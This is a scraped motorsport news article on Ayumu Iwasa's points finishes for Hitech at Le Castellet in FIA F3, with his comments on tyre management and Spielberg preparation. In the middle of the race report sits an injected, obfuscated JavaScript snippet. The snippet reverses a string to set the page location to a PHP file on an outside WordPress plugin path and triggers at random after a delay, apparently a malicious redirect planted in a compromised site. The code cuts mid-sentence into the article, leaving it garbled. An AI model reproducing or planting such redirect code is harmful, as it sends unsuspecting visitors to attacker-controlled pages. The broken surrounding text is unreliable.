Iwasa scores points in all 3 races at Le Castellet

Ayumu Iwasa took solid strides forward in Round 2 of the season at Le Castellet, scoring points in all three races and even fighting for the lead in Race 1

An impressive showing from Red Bull driver Iwasa in the first race of the French GP weekend saw him awarded with points, finishing P8 in the 20-lap session. Crawford steadily improved his position from the middle of the grid in P16, taking the chequered flag just outside the points paying positions in P11.  ) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}to play for as Friday\’s Qualifying result set up the starting order to the race. Lining up in P8, Iwasa was able to retain his pace to complete the race in P7, collecting points once again. Crawford slotted into the top-10, gaining six positions in an impressive showing. Stanek completed the order in P15.”]

Hitech now look towards Round 3 of the FIA Formula 3 Championship on 02 – 04 July at the iconic Red Bull Ring in Spielberg, Austria.

Ayumu Iwasa reflects on a positive weekend at Le Castellet:

“The first few laps, I was struggling with the car balance,” admitted Iwasa. “The car was not so bad, and I had good pace compared to the guy in front of me, but my tyre management was not so good. So, in the last few laps, my front tyre was completely dead.”

With less than two weeks to prepare for Round 3, Iwasa is thankful for the testing experience he gained at the track during pre-season and says he will be maximising his time on the simulator between now and then.

“It wasn’t so bad,” said Iwasa on his testing experience in Spielberg. “My driving has not been as good in high-speed corners, so that is an area that we need to look at.

“I will be working to improve on that, and it is an area that I think I can be better at for the Red Bull Ring. We can look at this on the simulator and we can look back at the data with the team.”

Nazim Azman steps up to FIA F3 with Hitech GP

Kaylen Frederick to race with Hitech in 2022 FIA F3 Championship